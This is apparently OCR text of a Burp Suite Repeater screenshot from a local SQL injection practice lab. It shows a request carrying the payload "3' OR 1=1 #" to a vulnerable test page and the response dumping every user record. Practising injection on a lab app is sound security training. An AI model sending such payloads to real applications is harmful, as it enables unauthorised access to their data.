 Burp Suite Community Edition
Es
(94 %)
21:46
Vulnerability: SQL Inject
localhost/vulnerabilities/sqli/?id%3d1'+OR+1%3d1+%23&Submit=Submit
Burp
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://localhost
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli/?id=3'+OR+1%3d1+%23&Submit=
Submit HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost/vulnerabilities/sqli/?id=2&Submit=Sub
mit
9 Cookie: PHPSESSID=nm24ioqatosllg4eirqam1m6i1; security
=low
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
82 </p>
83
84 </form>
85 <pre>
ID: 3' OR 1=1 #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 3' OR 1=1 #<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 3' OR 1=1 #<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3' OR 1=1 #<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 3' OR 1=1 #<br />
First name: Bob<br />
Surname: Smith
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="http://www.securiteam.com/secu
</li>
91 <li>
<a href="https://en.wikipedia.org/wiki/
</li>
92 <li>
<a href="http://ferruh.mavituna.com/sql
</li>
Search...
0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (9)
Done
5,112 bytes | 2 millis